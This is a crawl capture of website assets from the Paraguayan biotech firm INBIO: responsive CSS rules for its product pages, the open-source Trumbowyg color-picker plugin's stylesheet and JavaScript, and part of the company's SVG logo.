	.mobile_grid_landscape .header-box .container .nav-box .main_menu_nav > li.menu-item-has-children .arrow.active i::after {background: #6c98e1;}
}

@media only screen and (max-width: 991px) {
	/* pagina trigo */
	.title-producto-trigo h1 {font-size: 40px;}
}

@media only screen and (max-width: 767px) {
	/* pagina principal */
    .agroclima-row {background: none;}
    
    /* pagina institucional */
    .cta-row h4 {margin-bottom: 32px !important; text-align: center;}

    /* pagina biotecnologia */
    .adn-row {background: none; padding-bottom: 32px;}
    .adn-row .column-left {text-align: left;}

    /* pagina sojapar (single) */
    .title-producto-sojapar h2 {text-align: center;}

	/* pagina trigo */
	.title-producto-trigo .ribbon {display: none;}
    .ribbon-mobile {display: block;}
    
    /* pagina contacto */
    .margin-field-col {margin-bottom: 16px;}
}

@media only screen and (max-width: 575px) {
}

@media only screen and (max-width: 479px) {
}

--- FILE ---
content_type: text/css
request_url: https://inbio.org.py/wp-content/plugins/stm-post-type/theme-options/nuxy/metaboxes/assets/vendors/trumbowyg/color-trumbowyg.css?ver=6.9
body_size: 1685
content:
.trumbowyg-dropdown-foreColor:not(.trumbowyg-dropdown--color-list), .trumbowyg-dropdown-backColor:not(.trumbowyg-dropdown--color-list) {
	max-width: 276px;
	padding: 7px 5px;
	overflow: initial;
}
.trumbowyg-dropdown-foreColor:not(.trumbowyg-dropdown--color-list) button, .trumbowyg-dropdown-backColor:not(.trumbowyg-dropdown--color-list) button {
	display: block;
	position: relative;
	float: left;
	text-indent: -9999px;
	height: 20px;
	width: 20px;
	border: 1px solid #333;
	padding: 0;
	margin: 2px;
}
.trumbowyg-dropdown-foreColor:not(.trumbowyg-dropdown--color-list) button:hover::after, .trumbowyg-dropdown-backColor:not(.trumbowyg-dropdown--color-list) button:hover::after, .trumbowyg-dropdown-foreColor:not(.trumbowyg-dropdown--color-list) button:focus::after, .trumbowyg-dropdown-backColor:not(.trumbowyg-dropdown--color-list) button:focus::after {
	content: " ";
	display: block;
	position: absolute;
	top: -5px;
	left: -5px;
	width: 27px;
	height: 27px;
	background: inherit;
	border: 1px solid #fff;
	box-shadow: #000 0 0 2px;
	z-index: 10;
}
.trumbowyg-dropdown-backColor.trumbowyg-dropdown--color-list button:not(.trumbowyg-backColorRemove-dropdown-button) {
	position: relative;
	color: #fff !important;
}
.trumbowyg-dropdown-backColor.trumbowyg-dropdown--color-list button:not(.trumbowyg-backColorRemove-dropdown-button):hover::after, .trumbowyg-dropdown-backColor.trumbowyg-dropdown--color-list button:not(.trumbowyg-backColorRemove-dropdown-button):focus::after {
	content: " ";
	display: block;
	position: absolute;
	top: 13px;
	left: 0;
	width: 0;
	height: 0;
	border: 5px solid transparent;
	border-left-color: #fff;
}


--- FILE ---
content_type: text/javascript
request_url: https://inbio.org.py/wp-content/plugins/stm-post-type/theme-options/nuxy/metaboxes/assets/vendors/trumbowyg/color-trumbowyg.js?ver=6.9
body_size: 8187
content:
/* ===========================================================
 * trumbowyg.colors.js v1.2
 * Colors picker plugin for Trumbowyg
 * http://alex-d.github.com/Trumbowyg
 * ===========================================================
 * Author : Alexandre Demode (Alex-D)
 *          Twitter : @AlexandreDemode
 *          Website : alex-d.fr
 */

(function ($) {
	'use strict';

	$.extend(true, $.trumbowyg, {
		langs: {
			// jshint camelcase:false
			en: {
				foreColor: 'Text color',
				backColor: 'Background color',
				foreColorRemove: 'Remove text color',
				backColorRemove: 'Remove background color'
			},
			sl: {
				foreColor: 'Barva teksta',
				backColor: 'Barva ozadja',
				foreColorRemove: 'Ponastavi barvo teksta',
				backColorRemove: 'Ponastavi barvo ozadja',
			},
			by: {
				foreColor: 'Колер тэксту',
				backColor: 'Колер фону тэксту',
				foreColorRemove: 'Выдаліць колер тэксту',
				backColorRemove: 'Выдаліць колер фону тэксту'
			},
			cs: {
				foreColor: 'Barva textu',
				backColor: 'Barva pozadí'
			},
			da: {
				foreColor: 'Tekstfarve',
				backColor: 'Baggrundsfarve'
			},
			de: {
				foreColor: 'Textfarbe',
				backColor: 'Hintergrundfarbe'
			},
			et: {
				foreColor: 'Teksti värv',
				backColor: 'Taustavärv',
				foreColorRemove: 'Eemalda teksti värv',
				backColorRemove: 'Eemalda taustavärv'
			},
			fr: {
				foreColor: 'Couleur du texte',
				backColor: 'Couleur de fond',
				foreColorRemove: 'Supprimer la couleur du texte',
				backColorRemove: 'Supprimer la couleur de fond'
			},
			hu: {
				foreColor: 'Betű szín',
				backColor: 'Háttér szín',
				foreColorRemove: 'Betű szín eltávolítása',
				backColorRemove: 'Háttér szín eltávolítása'
			},
			ja: {
				foreColor: '文字色',
				backColor: '背景色'
			},
			ko: {
				foreColor: '글자색',
				backColor: '배경색',
				foreColorRemove: '글자색 지우기',
				backColorRemove: '배경색 지우기'
			},
			nl: {
				foreColor: 'Tekstkleur',
				backColor: 'Achtergrondkleur'
			},
			pt_br: {
				foreColor: 'Cor de fonte',
				backColor: 'Cor de fundo'
			},
			ru: {
				foreColor: 'Цвет текста',
				backColor: 'Цвет выделения текста',
				foreColorRemove: 'Очистить цвет текста',
				backColorRemove: 'Очистить цвет выделения текста'
			},
			sk: {
				foreColor: 'Farba textu',
				backColor: 'Farba pozadia'
			},
			tr: {
				foreColor: 'Yazı rengi',
				backColor: 'Arka plan rengi',
				foreColorRemove: 'Yazı rengini kaldır',
				backColorRemove: 'Arka plan rengini kaldır'
			},
			zh_cn: {
				foreColor: '文字颜色',
				backColor: '背景颜色'
			},
			zh_tw: {
				foreColor: '文字顏色',
				backColor: '背景顏色'
			},
		}
	});

	// jshint camelcase:true


	function hex(x) {
		return ('0' + parseInt(x).toString(16)).slice(-2);
	}

	function colorToHex(rgb) {
		if (rgb.search('rgb') === -1) {
			return rgb.replace('#', '');
		} else if (rgb === 'rgba(0, 0, 0, 0)') {
			return 'transparent';
		} else {
			rgb = rgb.match(/^rgba?\((\d+),\s*(\d+),\s*(\d+)(?:,\s*(\d?(.\d+)))?\)$/);
			if (rgb == null) {
				return 'transparent'; // No match, return transparent as unkown color
			}
			return hex(rgb[1]) + hex(rgb[2]) + hex(rgb[3]);
		}
	}

	function colorTagHandler(element, trumbowyg) {
		var tags = [];

		if (!element.style) {
			return tags;
		}

		// background color
		if (element.style.backgroundColor !== '') {
			var backColor = colorToHex(element.style.backgroundColor);
			if (trumbowyg.o.plugins.colors.colorList.indexOf(backColor) >= 0) {
				tags.push('backColor' + backColor);
			} else {
				tags.push('backColorFree');
			}
		}

		// text color
		var foreColor;
		if (element.style.color !== '') {
			foreColor = colorToHex(element.style.color);
		} else if (element.hasAttribute('color')) {
			foreColor = colorToHex(element.getAttribute('color'));
		}
		if (foreColor) {
			if (trumbowyg.o.plugins.colors.colorList.indexOf(foreColor) >= 0) {
				tags.push('foreColor' + foreColor);
			} else {
				tags.push('foreColorFree');
			}
		}

		return tags;
	}

	var defaultOptions = {
		colorList: [
			'ffffff', '000000', 'eeece1', '1f497d', '4f81bd', 'c0504d', '9bbb59', '8064a2', '4bacc6', 'f79646', 'ffff00',
			'f2f2f2', '7f7f7f', 'ddd9c3', 'c6d9f0', 'dbe5f1', 'f2dcdb', 'ebf1dd', 'e5e0ec', 'dbeef3', 'fdeada', 'fff2ca',
			'd8d8d8', '595959', 'c4bd97', '8db3e2', 'b8cce4', 'e5b9b7', 'd7e3bc', 'ccc1d9', 'b7dde8', 'fbd5b5', 'ffe694',
			'bfbfbf', '3f3f3f', '938953', '548dd4', '95b3d7', 'd99694', 'c3d69b', 'b2a2c7', 'b7dde8', 'fac08f', 'f2c314',
			'a5a5a5', '262626', '494429', '17365d', '366092', '953734', '76923c', '5f497a', '92cddc', 'e36c09', 'c09100',
			'7f7f7f', '0c0c0c', '1d1b10', '0f243e', '244061', '632423', '4f6128', '3f3151', '31859b', '974806', '7f6000'
		],
		foreColorList: null, // fallbacks on colorList
		backColorList: null, // fallbacks on colorList
		allowCustomForeColor: true,
		allowCustomBackColor: true,
		displayAsList: false,
	};

	// Add all colors in two dropdowns
	$.extend(true, $.trumbowyg, {
		plugins: {
			color: {
				init: function (trumbowyg) {
					trumbowyg.o.plugins.colors = trumbowyg.o.plugins.colors || defaultOptions;
					var dropdownClass = trumbowyg.o.plugins.colors.displayAsList ? trumbowyg.o.prefix + 'dropdown--color-list' : '';

					var foreColorBtnDef = {
							dropdown: buildDropdown('foreColor', trumbowyg),
							dropdownClass: dropdownClass,
						},
						backColorBtnDef = {
							dropdown: buildDropdown('backColor', trumbowyg),
							dropdownClass: dropdownClass,
						};

					trumbowyg.addBtnDef('foreColor', foreColorBtnDef);
					trumbowyg.addBtnDef('backColor', backColorBtnDef);
				},
				tagHandler: colorTagHandler
			}
		}
	});

	function buildDropdown(fn, trumbowyg) {
		var dropdown = [],
			trumbowygColorOptions = trumbowyg.o.plugins.colors,
			colorList = trumbowygColorOptions[fn + 'List'] || trumbowygColorOptions.colorList;

		$.each(colorList, function (i, color) {
			var btn = fn + color,
				btnDef = {
					fn: fn,
					forceCss: true,
					hasIcon: false,
					text: trumbowyg.lang['#' + color] || ('#' + color),
					param: '#' + color,
					style: 'background-color: #' + color + ';'
				};

			if (trumbowygColorOptions.displayAsList && fn === 'foreColor') {
				btnDef.style = 'color: #' + color + ' !important;';
			}

			trumbowyg.addBtnDef(btn, btnDef);
			dropdown.push(btn);
		});

		// Remove color
		var removeColorButtonName = fn + 'Remove',
			removeColorBtnDef = {
				fn: 'removeFormat',
				hasIcon: false,
				param: fn,
				style: 'background-image: url([data-uri]);'
			};

		if (trumbowygColorOptions.displayAsList) {
			removeColorBtnDef.style = '';
		}

		trumbowyg.addBtnDef(removeColorButtonName, removeColorBtnDef);
		dropdown.push(removeColorButtonName);

		// Custom color
		if (trumbowygColorOptions['allowCustom' + fn.charAt(0).toUpperCase() + fn.substr(1)]) {
			// add free color btn
			var freeColorButtonName = fn + 'Free',
				freeColorBtnDef = {
					fn: function () {
						trumbowyg.openModalInsert(trumbowyg.lang[fn],
							{
								color: {
									label: fn,
									forceCss: true,
									type: 'color',
									value: '#FFFFFF'
								}
							},
							// callback
							function (values) {
								trumbowyg.execCmd(fn, values.color);
								return true;
							}
						);
					},
					hasIcon: false,
					text: '#',
					// style adjust for displaying the text
					style: 'text-indent: 0; line-height: 20px; padding: 0 5px;'
				};

			trumbowyg.addBtnDef(freeColorButtonName, freeColorBtnDef);
			dropdown.push(freeColorButtonName);
		}

		return dropdown;
	}
})(jQuery);


--- FILE ---
content_type: image/svg+xml
request_url: https://inbio.org.py/wp-content/themes/inbio-6511-theme/images/logo-inbio.svg
body_size: 21147
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 402.5 141.7" style="enable-background:new 0 0 402.5 141.7;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#273476;}
	.st1{fill:#E3051B;}
	.st2{fill-rule:evenodd;clip-rule:evenodd;fill:url(#SVGID_1_);}
	.st3{fill:#FFFFFF;}
</style>
<g>
	<g>
		<path class="st0" d="M8.6,141.7c0,0,3.5-7.1,11-12.2c7.5-5.1,28.7-15.6,32.8-20.3c4.1-4.7,2.7-8.8,1.1-11.2c0,0-5.2,5.8-20.6,14.7
			C17.4,121.7,7.4,127.1,8.6,141.7z"/>
		<path class="st1" d="M5.3,123.1c0,0,3.5-7.1,11-12.2c7.5-5.1,28.7-15.7,32.8-20.3c4.1-4.7,2.7-8.8,1-11.2c0,0-5.2,5.8-20.6,14.7
			C14.1,103,4.1,108.5,5.3,123.1z"/>
		<path class="st0" d="M8,62.5c0,0-2.9,4.7,0,8.3c2.9,3.6,7.5,6,22,12.6c14.6,6.6,25,12,26.4,17.9c0,0,2.6-7.5-4.5-13.8
			c-7.1-6.3-12.2-7.4-24.2-13C15.6,68.9,9.5,63.8,8,62.5z"/>
		<path class="st1" d="M4.7,44.2c0,0-2.9,4.7,0,8.3c2.9,3.6,7.5,6,22.1,12.6c14.6,6.6,25,12,26.4,17.9c0,0,2.6-7.5-4.5-13.8
			c-7.1-6.3-12.2-7.4-24.2-13C12.3,50.6,6.2,45.4,4.7,44.2z"/>
		<path class="st1" d="M1.3,48.9c0,0,0-0.3,0.1-0.9c0.4-2.3,2.4-8.9,13.3-15.6c13.6-8.3,28.6-14,32.3-22.1c0,0,2.3-5,1.1-10.4
			c0,0-6,7.9-20.5,15.3C27.6,15.3-7,30.7,1.3,48.9z"/>
		<path class="st0" d="M4.7,66.9c0,0,0-0.3,0.1-0.9c0.4-2.3,2.4-8.9,13.3-15.6c13.6-8.3,28.6-13.9,32.3-22.1c0,0,2.3-5,1.1-10.4
			c0,0-6,7.9-20.5,15.3C31,33.3-3.7,48.7,4.7,66.9z"/>
		<rect x="35.6" y="99.8" class="st0" width="17.1" height="2.8"/>
		<rect x="30.3" y="104.9" class="st0" width="17.1" height="2.8"/>
		<rect x="8.2" y="29.3" class="st1" width="17.1" height="2.8"/>
		<rect x="4.8" y="34.9" class="st1" width="17.1" height="2.8"/>
	</g>
	<linearGradient id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="37.5384" y1="80.1117" x2="37.5384" y2="48.6807">
		<stop  offset="0" style="stop-color:#283476"/>
		<stop  offset="0.3926" style="stop-color:#FFFFFF"/>
		<stop  offset="0.6748" style="stop-color:#FFFFFF"/>
		<stop  offset="1" style="stop-color:#E0081B"/>
	</linearGradient>
	<path class="st2" d="M36.8,79.4c0,0,1.1-1.2,1.8-1.2c0.6,0,2.2,1.1,2.7,1.1c0.5,0,2.9,0.7,2.9,0.7l1.5-0.5l0.5-0.5l1.3,0.2L48,79
		l0.6-0.8l1.1-1l1.4-1.1l0.1-0.6l0.5-1.3l-0.2-2.1l0.5-0.7l0.4-1.8l0.3-1.4l0.4-1.5l-0.7-1l-0.9-0.1l-1.8,0.6l-0.9-0.1
		c0,0-0.3-0.8-0.3-1c0-0.2-0.7-2.7-0.7-2.7L47.6,61l-1.2-1.1l-0.8-0.1c0,0-1.5-0.2-1.7-0.1c-0.2,0.1-3,0-3,0l-1.6-0.4L39,59.1
		l0.6-1.5l0.3-2.2L39,52.9l-0.5-1.4l0.1-0.9l-3.4-1.9l-3.4,0.1l-6.6,1.5l-0.6,1.6l-1.3,1.8l0.1,2L22,59.9l1.3,1.1l1.1,1.7l1.6,1.3
		l1.6,0.8l0.7,0.8l2.5,1.1l1-0.1l2.8,1.9l3.2,1.5l1.8,0.8l0.9,0.8l0.2,0.6l-1,1.4l-1,1.1L38.7,76l-0.2,0.6l-0.8,1.1l-0.9,1.1
		L36.8,79.4z"/>
	<g>
		<path class="st0" d="M78.8,34.8h26.8l-12.8,82.5H66.1L78.8,34.8z"/>
		<path class="st0" d="M96.5,121.6H61.1l14.1-91h35.3L96.5,121.6z M71,113.1h18.2l11.5-74.1H82.5L71,113.1z"/>
	</g>
	<g>
		<path class="st0" d="M112.5,34.8h25l25.5,45.7l7.1-45.7h25.2l-12.7,82.5h-25.2l-25.4-45.3l-7,45.3H99.8L112.5,34.8z"/>
		<path class="st0" d="M186,121.6h-31.3l-20.6-36.7l-5.7,36.7H94.8l14.1-91h31.1l20.7,37.1l5.7-37.1h33.7L186,121.6z M159.7,113.1
			h19l11.5-74.1h-16.6l-8.4,54.3L135,39.1h-18.8l-11.5,74.1h16.5l8.3-53.9L159.7,113.1z"/>
	</g>
	<g>
		<path class="st0" d="M201.6,34.8h50c8.3,0,14.4,2,18.3,5.9c3.8,3.9,5.3,8.8,4.4,14.6c-0.8,4.9-3,9.1-6.7,12.6
			c-2.5,2.3-5.9,4.2-10.2,5.5c6,1.4,10.2,3.9,12.6,7.3c2.4,3.5,3.2,7.8,2.4,13.1c-0.7,4.3-2.3,8.1-4.9,11.6
			c-2.6,3.4-5.9,6.1-9.8,8.1c-2.4,1.2-6,2.1-10.6,2.7c-6.1,0.8-10.2,1.1-12.1,1.1h-46.1L201.6,34.8z M218.6,99.6h13.6
			c4.6,0,8-0.8,10.1-2.4c2.1-1.6,3.4-3.6,3.8-6.3c0.4-2.4-0.3-4.4-1.9-5.9c-1.6-1.5-4.8-2.2-9.5-2.2h-13.6L218.6,99.6z M223.6,67.2
			h11.6c4.2,0,7.2-0.7,9-2c1.8-1.4,2.9-3.3,3.4-5.9c0.4-2.4-0.2-4.3-1.6-5.6c-1.4-1.3-4.2-2-8.2-2H226L223.6,67.2z"/>
		<path class="st0" d="M235,121.6h-51.1l14.1-91h53.6c9.5,0,16.7,2.4,21.3,7.2c4.8,4.9,6.7,11.1,5.6,18.2c-0.9,5.8-3.6,10.9-8,15
			c-0.8,0.7-1.7,1.4-2.6,2.1c2.3,1.5,4.2,3.2,5.6,5.3c3,4.4,4,9.8,3.1,16.1c-0.8,5-2.7,9.5-5.7,13.5c-3,3.9-6.8,7.1-11.3,9.3
			c-2.9,1.5-6.8,2.5-12,3.1C241.3,121.2,237.1,121.6,235,121.6z M193.8,113.1H235c1.2,0,4.2-0.2,11.6-1.1c5.1-0.6,7.8-1.6,9.2-2.3
			c3.3-1.7,6.1-4,8.4-6.9c2.2-2.9,3.5-6,4.1-9.6c0.6-4.2,0.1-7.5-1.7-10c-1.8-2.6-5.1-4.5-10.1-5.6L241.5,74l14.7-4.6
			c3.7-1.2,6.5-2.7,8.5-4.6c3-2.9,4.8-6.2,5.4-10.1c0.7-4.5-0.3-8-3.3-11c-3-3.1-8.1-4.7-15.2-4.7h-46.4L193.8,113.1z M232.2,103.9
			h-18.6l3.9-25.2h17.2c5.9,0,9.8,1.1,12.3,3.3c1.9,1.7,4,4.8,3.2,9.7c-0.6,3.7-2.5,6.8-5.5,9.1
			C241.9,102.8,237.7,103.9,232.2,103.9z M223.5,95.4h8.7c4.8,0,6.8-1,7.6-1.5c1.2-0.9,1.9-2,2.1-3.5c0.2-1.3-0.2-1.7-0.6-2.1
			c-0.1-0.1-1.4-1.1-6.6-1.1h-9.9L223.5,95.4z M235.2,71.4h-16.6l3.7-24.1h15.4c5.3,0,8.8,1,11.1,3.2c1.7,1.6,3.6,4.6,2.9,9.4
			c-0.6,3.7-2.3,6.6-5,8.7C244.1,70.5,240.3,71.4,235.2,71.4z M228.5,63h6.7c4.4,0,6-0.9,6.5-1.2c0.6-0.5,1.4-1.3,1.7-3.2
			c0.2-1.4-0.2-1.8-0.3-1.9c0,0-1-0.9-5.3-0.9h-8.1L228.5,63z"/>
	</g>
	<g>
		<path class="st0" d="M284.1,34.8h26.8l-12.8,82.5h-26.8L284.1,34.8z"/>
		<path class="st0" d="M301.8,121.6h-35.3l14.1-91h35.3L301.8,121.6z M276.3,113.1h18.2l11.4-74.1h-18.2L276.3,113.1z"/>
	</g>
	<g>
		<path class="st0" d="M307.9,76.2c2.1-13.5,7.6-24,16.7-31.5c9-7.5,20.5-11.3,34.6-11.3c14.4,0,24.9,3.7,31.5,11.1
			c6.6,7.4,8.9,17.7,6.9,31c-1.5,9.7-4.4,17.6-8.8,23.7c-4.3,6.2-10,11-17,14.4c-7,3.4-15.2,5.2-24.8,5.2c-9.7,0-17.6-1.5-23.5-4.5
			c-5.9-3-10.4-7.7-13.4-14.1C307.1,93.8,306.4,85.8,307.9,76.2z M334.6,76.3c-1.3,8.3-0.6,14.3,2.1,18c2.7,3.6,6.8,5.5,12.4,5.5
			c5.7,0,10.5-1.8,14.2-5.4c3.7-3.6,6.3-10,7.7-19.2c1.2-7.8,0.4-13.5-2.3-17c-2.7-3.6-6.9-5.4-12.5-5.4c-5.4,0-10,1.8-13.8,5.5
			C338.4,61.8,335.9,67.9,334.6,76.3z"/>
		<path class="st0" d="M347,123c-10.4,0-18.9-1.6-25.4-4.9c-6.8-3.4-11.9-8.8-15.3-16.1c-3.3-7.1-4.2-16.1-2.6-26.5
			c2.2-14.5,8.3-25.9,18.1-34.1c9.8-8.1,22.3-12.2,37.3-12.2c15.6,0,27.2,4.2,34.7,12.5c7.5,8.3,10.2,19.9,7.9,34.5
			c-1.6,10.3-4.8,18.8-9.5,25.5c-4.8,6.7-11,12-18.6,15.8C366.2,121.1,357.2,123,347,123z M359.1,37.7c-12.9,0-23.7,3.5-31.9,10.3
			c-8.3,6.9-13.2,16.3-15.2,28.9c-1.4,8.8-0.7,16.1,1.9,21.7c2.6,5.6,6.3,9.5,11.4,12.1c5.3,2.7,12.6,4,21.6,4
			c8.9,0,16.6-1.6,22.9-4.7c6.3-3.1,11.5-7.5,15.4-13.1c4-5.6,6.7-13,8-21.9c1.9-12.1,0-21.1-5.8-27.5
			C381.7,40.9,372.2,37.7,359.1,37.7z M349.1,103.9c-7,0-12.3-2.4-15.8-7.2c-3.4-4.6-4.3-11.5-2.9-21.1c1.5-9.4,4.4-16.1,8.9-20.5
			c4.6-4.4,10.3-6.6,16.7-6.6c7,0,12.3,2.4,15.9,7c3.5,4.6,4.5,11.2,3.1,20.2c-1.6,10.3-4.5,17.3-8.9,21.6
			C361.7,101.7,355.9,103.9,349.1,103.9z M356.1,57c-4.3,0-7.8,1.4-10.9,4.3c-3.1,3-5.3,8.2-6.4,15.7c-1.4,8.9,0,12.9,1.3,14.8
			c1.8,2.5,4.8,3.7,9,3.7c4.6,0,8.3-1.4,11.2-4.2c2.9-2.9,5.2-8.7,6.4-16.8c1-6.5,0.5-11.2-1.5-13.8C363.3,58.2,360.3,57,356.1,57z"
			/>
	</g>
	<g>
		<path class="st3" d="M78.8,34.8h26.8l-12.8,82.5H66.1L78.8,34.8z"/>
		<path class="st3" d="M94.6,119.5h-31L77,32.7h31.1L94.6,119.5z M68.5,115.3H91l12.1-78.3H80.6L68.5,115.3z"/>
	</g>
	<g>
		<path class="st3" d="M112.5,34.8h25l25.5,45.7l7.1-45.7h25.2l-12.7,82.5h-25.2l-25.4-45.3l-7,45.3H99.8L112.5,34.8z"/>
		<path class="st3" d="M184.2,119.5H156l-23-41l-6.3,41H97.3l13.4-86.8h28l23.1,41.4l6.4-41.4h29.5L184.2,119.5z M158.5,115.3h22.1
			l12.1-78.3h-20.9l-7.7,50l-27.9-50h-21.9l-12.1,78.3h20.8l7.7-49.6L158.5,115.3z"/>
	</g>
	<g>
		<path class="st3" d="M201.6,34.8h50c8.3,0,14.4,2,18.3,5.9c3.8,3.9,5.3,8.8,4.4,14.6c-0.8,4.9-3,9.1-6.7,12.6
			c-2.5,2.3-5.9,4.2-10.2,5.5c6,1.4,10.2,3.9,12.6,7.3c2.4,3.5,3.2,7.8,2.4,13.1c-0.7,4.3-2.3,8.1-4.9,11.6
			c-2.6,3.4-5.9,6.1-9.8,8.1c-2.4,1.2-6,2.1-10.6,2.7c-6.1,0.8-10.2,1.1-12.1,1.1h-46.1L201.6,34.8z M218.6,99.6h13.6
			c4.6,0,8-0.8,10.1-2.4c2.1-1.6,3.4-3.6,3.8-6.3c0.4-2.4-0.3-4.4-1.9-5.9c-1.6-1.5-4.8-2.2-9.5-2.2h-13.6L218.6,99.6z M223.6,67.2
			h11.6c4.2,0,7.2-0.7,9-2c1.8-1.4,2.9-3.3,3.4-5.9c0.4-2.4-0.2-4.3-1.6-5.6c-1.4-1.3-4.2-2-8.2-2H226L223.6,67.2z"/>
		<path class="st3" d="M235,119.5h-48.6l13.4-86.8h51.8c8.9,0,15.6,2.2,19.8,6.5c4.3,4.4,6,10,5,16.5c-0.8,5.3-3.3,10-7.4,13.8
			c-1.5,1.4-3.3,2.7-5.5,3.8c3.6,1.6,6.3,3.7,8.2,6.3c2.7,3.9,3.6,8.8,2.7,14.6c-0.7,4.6-2.5,8.8-5.3,12.5
			c-2.8,3.7-6.3,6.6-10.5,8.7c-2.7,1.4-6.4,2.3-11.3,2.9C241.1,119.1,237,119.5,235,119.5z M191.3,115.3H235c1.9,0,5.9-0.4,11.9-1.1
			c4.3-0.5,7.7-1.4,9.9-2.5c3.6-1.8,6.7-4.4,9.1-7.5c2.4-3.1,3.9-6.7,4.5-10.6c0.7-4.7,0.1-8.5-2-11.6c-2.1-3-5.9-5.2-11.3-6.5
			l-7.5-1.8l7.3-2.3c4-1.3,7.1-2.9,9.4-5.1c3.4-3.2,5.4-6.9,6.1-11.3c0.8-5.2-0.5-9.4-3.8-12.8c-3.4-3.5-9.1-5.3-16.8-5.3h-48.2
			L191.3,115.3z M232.2,101.8h-16.1l3.3-21h15.4c5.3,0,8.8,0.9,10.9,2.8c2.2,2,3,4.6,2.6,7.8c-0.5,3.2-2.1,5.8-4.7,7.7
			C241,100.9,237.3,101.8,232.2,101.8z M221,97.5h11.1c4.1,0,7.1-0.6,8.8-1.9c1.7-1.2,2.6-2.8,3-4.9c0.3-1.7-0.1-3-1.2-4
			c-0.7-0.6-2.7-1.7-8.1-1.7H223L221,97.5z M235.2,69.3h-14.1l3.1-19.9h13.6c4.7,0,7.8,0.8,9.7,2.6c1.3,1.3,2.8,3.6,2.2,7.5
			c-0.5,3.1-1.9,5.6-4.2,7.3C243.2,68.5,239.8,69.3,235.2,69.3z M226,65.1h9.1c4.6,0,6.7-0.9,7.7-1.6c1.4-1,2.2-2.5,2.5-4.6
			c0.3-2.2-0.4-3.2-0.9-3.8c-0.6-0.5-2.2-1.4-6.7-1.4h-10L226,65.1z"/>
	</g>
	<g>
		<path class="st3" d="M284.1,34.8h26.8l-12.8,82.5h-26.8L284.1,34.8z"/>
		<path class="st3" d="M299.9,119.5h-31l13.4-86.8h31.1L299.9,119.5z M273.8,115.3h22.5l12.1-78.3h-22.5L273.8,115.3z"/>
	</g>
	<g>
		<path class="st3" d="M307.9,76.2c2.1-13.5,7.6-24,16.7-31.5c9-7.5,20.5-11.3,34.6-11.3c14.4,0,24.9,3.7,31.5,11.1
			c6.6,7.4,8.9,17.7,6.9,31c-1.5,9.7-4.4,17.6-8.8,23.7c-4.3,6.2-10,11-17,14.4c-7,3.4-15.2,5.2-24.8,5.2c-9.7,0-17.6-1.5-23.5-4.5
			c-5.9-3-10.4-7.7-13.4-14.1C307.1,93.8,306.4,85.8,307.9,76.2z M334.6,76.3c-1.3,8.3-0.6,14.3,2.1,18c2.7,3.6,6.8,5.5,12.4,5.5
			c5.7,0,10.5-1.8,14.2-5.4c3.7-3.6,6.3-10,7.7-19.2c1.2-7.8,0.4-13.5-2.3-17c-2.7-3.6-6.9-5.4-12.5-5.4c-5.4,0-10,1.8-13.8,5.5
			C338.4,61.8,335.9,67.9,334.6,76.3z"/>
		<path class="st3" d="M347,120.9c-10,0-18.3-1.6-24.5-4.7c-6.3-3.2-11.2-8.2-14.3-15.1c-3.1-6.8-4-15.3-2.4-25.3
			c2.1-13.9,8-25,17.4-32.8c9.4-7.8,21.5-11.7,35.9-11.7c15,0,26.1,4,33.1,11.8c7.1,7.8,9.6,18.8,7.4,32.7
			c-1.5,9.9-4.6,18.2-9.1,24.6c-4.5,6.4-10.5,11.5-17.8,15.1C365.5,119.1,356.9,120.9,347,120.9z M359.1,35.5
			c-13.5,0-24.6,3.6-33.2,10.8c-8.6,7.1-13.9,17.3-15.9,30.2c-1.4,9.2-0.7,16.9,2,22.9c2.8,5.9,6.9,10.3,12.4,13.1
			c5.6,2.8,13.2,4.2,22.6,4.2c9.2,0,17.3-1.7,23.9-4.9c6.6-3.3,12-7.9,16.2-13.7c4.1-5.9,7-13.6,8.4-22.8c2-12.6-0.2-22.4-6.4-29.3
			C382.9,39,372.8,35.5,359.1,35.5z M349.1,101.8c-6.3,0-11-2.1-14.1-6.3c-3-4.1-3.9-10.5-2.5-19.5c1.4-8.9,4.2-15.3,8.3-19.3
			c4.2-4,9.3-6.1,15.3-6.1c6.3,0,11.1,2.1,14.2,6.2c3.1,4.1,4,10.2,2.7,18.6c-1.5,9.8-4.2,16.5-8.3,20.4
			C360.6,99.8,355.3,101.8,349.1,101.8z M356.1,54.9c-4.9,0-8.9,1.6-12.4,4.9c-3.5,3.3-5.8,9-7,16.9c-1.2,7.7-0.6,13.2,1.7,16.4
			c2.3,3.1,5.8,4.6,10.7,4.6c5.2,0,9.4-1.5,12.7-4.7c3.3-3.2,5.7-9.3,7.1-18c1.1-7.1,0.5-12.3-1.9-15.4
			C364.6,56.3,361,54.9,356.1,54.9z"/>
	</g>
	<path class="st0" d="M78.8,34.8h26.8l-12.8,82.5H66.1L78.8,34.8z"/>
	<path class="st0" d="M112.5,34.8h25l25.5,45.7l7.1-45.7h25.2l-12.7,82.5h-25.2l-25.4-45.3l-7,45.3H99.8L112.5,34.8z"/>
	<path class="st0" d="M201.6,34.8h50c8.3,0,14.4,2,18.3,5.9c3.8,3.9,5.3,8.8,4.4,14.6c-0.8,4.9-3,9.1-6.7,12.6
		c-2.5,2.3-5.9,4.2-10.2,5.5c6,1.4,10.2,3.9,12.6,7.3c2.4,3.5,3.2,7.8,2.4,13.1c-0.7,4.3-2.3,8.1-4.9,11.6c-2.6,3.4-5.9,6.1-9.8,8.1
		c-2.4,1.2-6,2.1-10.6,2.7c-6.1,0.8-10.2,1.1-12.1,1.1h-46.1L201.6,34.8z M218.6,99.6h13.6c4.6,0,8-0.8,10.1-2.4
		c2.1-1.6,3.4-3.6,3.8-6.3c0.4-2.4-0.3-4.4-1.9-5.9c-1.6-1.5-4.8-2.2-9.5-2.2h-13.6L218.6,99.6z M223.6,67.2h11.6c4.2,0,7.2-0.7,9-2
		c1.8-1.4,2.9-3.3,3.4-5.9c0.4-2.4-0.2-4.3-1.6-5.6c-1.4-1.3-4.2-2-8.2-2H226L223.6,67.2z"/>
	<path class="st0" d="M284.1,34.8h26.8l-12.8,82.5h-26.8L284.1,34.8z"/>
